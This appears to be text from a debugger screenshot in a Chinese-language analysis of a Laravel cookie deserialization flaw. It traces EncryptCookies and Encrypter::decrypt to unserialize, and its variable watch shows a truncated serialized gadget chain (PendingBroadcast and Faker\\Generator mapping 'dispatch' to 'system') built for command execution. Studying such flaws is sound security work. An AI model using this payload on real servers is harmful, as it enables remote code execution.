 vendor/laravel/framework/src/Illuminate/Cookie/Middleware/EncryptCookies.php
12 class EncryptCookies
13 {
57 public function handle($request, Closure $next)
58 {
59 return $this->encrypt($next($this->decrypt($request)));
60 }
68 protected function decrypt(Request $request)
69 {
70 foreach ($request->cookies as $key => $cookie) {
71 if ($this->isDisabled($key)) {...}
循环对Cookie进行解密
75 try {
76 $request->cookies->set($key, $this->decryptCookie($cookie));
77 } catch (DecryptException $e) {
78 $request->cookies->set($key, null);
79 }
80 }
82 return $request;
83 }
91 protected function decryptCookie($cookie)
92 {
93 return is_array($cookie)
94 ? $this->decryptArray($cookie)
95 : $this->encrypter->decrypt($cookie);
96 }
164 }
vendor/laravel/framework/src/Illuminate/Encryption/Encrypter.php
10 class Encrypter implements EncrypterContract
11 {
132 public function decrypt($payload, $unserialize = true) $payload: {iv => "daI7iFHVLZ0Tsm432enpZQ==", value => "DtQEzQ5
133 {
134 $payload = $this->getJsonPayload($payload);
136 $iv = base64_decode($payload['iv']); $iv: "u�;�Q�-��n7���e"
141 $decrypted = \openssl_decrypt( $decrypted: "O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"*events";O:
142 $payload['value'], $this->cipher, $this->key, 0, $iv $iv: "u�;�Q�-��n7���e" $payload: {iv => "daI7iFHVLZ0Ts
143 );
149 return $unserialize ? unserialize($decrypted) : $decrypted;
150 }
251 }
\Illuminate\Encryption › Encrypter
成功反序列化出任意类对象
Variables
Watches
$decrypted = "O:40:"Illuminate\Broadcasting\PendingBroadcast":2:{s:9:"*events";O:15:"Faker\Generator":1:{s:13:"*formatters";a:1:{s:8:"dispatch";s:6:"system";}}s:8:"*event";s:19:
$iv = "u�;�Q�-��n7���e"
$payload = {array} [3]
No
$unserialize = true